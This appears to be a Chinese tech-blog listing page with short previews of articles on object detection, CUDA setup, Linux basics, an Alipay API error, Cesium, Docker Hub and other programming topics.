

【目标检测】Yolov8 完整教程 | 检测 | 计算机视觉

学习资源:https://www.youtube.com/watch?vZ-65nqxUdl4 努力的小巴掌 记录计算机视觉学习道路上的所思所得。 1、准备图片images 收集数据网站:OPEN IMAGES 2、准备标签labels 网站:CVAT 有点是:支持直接导出yolo格式的标…...



新能源汽车 LabCar 测试系统方案(-)

什么是LabCar测试 LabCar测试目标是进行整车黄板台架功能测试,用于整车开发和测试阶段,满足设计人员和测试人员的试验需求,以验证整车性能,减少开发工作量。系统主要用于测试静态及动态工况下的纯电动汽车的各项功能实现情况。 …...



机器学习辅助的乙醇浓度检测(毕设节选)

目录 1.为什么要机器学习 2. 神经网络一般组成 3.BP神经网络工作过程 4.评价指标 5.实操代码 1.为什么要用机器学习 人工分析大量的谐振模式,建立各种WGM的响应与未知目标之间的关系,是一个很大的挑战。机器学习(ML)能够自行识别全谱的全部特征。作为…...

YOLO系列改进

yolo核心思想:把目标检测转变成一个回归问题。将整个图像作为网络的输入,仅仅经过一个神经网络,得到边界框的位置及其所属的类别。 YOLOv1 CVPR2016 输出7730的张量表示2个框的5个参数和20个种类。leaky ReLU,leaky并不会让负数…...



cuda与cudnn下载(tensorflow-gpu)

目录 前言 正文 前言 !!!tensorflow-gpu的版本要与cuda与cudnn想对应。这点十分重要!推荐下载较新的。即tensorflow-gpu2.60及以上,cuda11.x及以上,cudnn8.x及以上。 所以,下载之前先检查好…...

[特殊字符] 智能合约中的数据是如何在区块链中保持一致的?

🧠 智能合约中的数据是如何在区块链中保持一致的? 为什么所有区块链节点都能得出相同结果?合约调用这么复杂,状态真能保持一致吗?本篇带你从底层视角理解“状态一致性”的真相。 一、智能合约的数据存储在哪里…...

7.4.分块查找

一.分块查找的算法思想: 1.实例: 以上述图片的顺序表为例, 该顺序表的数据元素从整体来看是乱序的,但如果把这些数据元素分成一块一块的小区间, 第一个区间[0,1]索引上的数据元素都是小于等于10的, 第二…...

Linux 文件类型,目录与路径,文件与目录管理

文件类型 后面的字符表示文件类型标志 普通文件:-(纯文本文件,二进制文件,数据格式文件) 如文本文件、图片、程序文件等。 目录文件:d(directory) 用来存放其他文件或子目录。 设备…...

调用支付宝接口响应40004 SYSTEM_ERROR问题排查

在对接支付宝API的时候,遇到了一些问题,记录一下排查过程。 Body:{"datadigital_fincloud_generalsaas_face_certify_initialize_response":{"msg":"Business Failed","code":"40004","sub_msg…...

Leetcode 3576. Transform Array to All Equal Elements

Leetcode 3576. Transform Array to All Equal Elements 1. 解题思路2. 代码实现 题目链接:3576. Transform Array to All Equal Elements 1. 解题思路 这一题思路上就是分别考察一下是否能将其转化为全1或者全-1数组即可。 至于每一种情况是否可以达到…...

Cesium相机控制)

三维GIS开发cesium智慧地铁教程(5)Cesium相机控制

一、环境搭建 <script src"../cesium1.99/Build/Cesium/Cesium.js"></script> <link rel"stylesheet" href"../cesium1.99/Build/Cesium/Widgets/widgets.css"> 关键配置点: 路径验证:确保相对路径.…...

DockerHub与私有镜像仓库在容器化中的应用与管理

哈喽,大家好,我是左手python! Docker Hub的应用与管理 Docker Hub的基本概念与使用方法 Docker Hub是Docker官方提供的一个公共镜像仓库,用户可以在其中找到各种操作系统、软件和应用的镜像。开发者可以通过Docker Hub轻松获取所…...

DAY 47

三、通道注意力 3.1 通道注意力的定义 # 新增:通道注意力模块(SE模块) class ChannelAttention(nn.Module):"""通道注意力模块(Squeeze-and-Excitation)"""def __init__(self, in_channels, reduction_rat…...

条件运算符

C中的三目运算符(也称条件运算符,英文:ternary operator)是一种简洁的条件选择语句,语法如下: 条件表达式 ? 表达式1 : 表达式2• 如果“条件表达式”为true,则整个表达式的结果为“表达式1”…...

linux 错误码总结

1,错误码的概念与作用 在Linux系统中,错误码是系统调用或库函数在执行失败时返回的特定数值,用于指示具体的错误类型。这些错误码通过全局变量errno来存储和传递,errno由操作系统维护,保存最近一次发生的错误信息。值得注意的是,errno的值在每次系统调用或函数调用失败时…...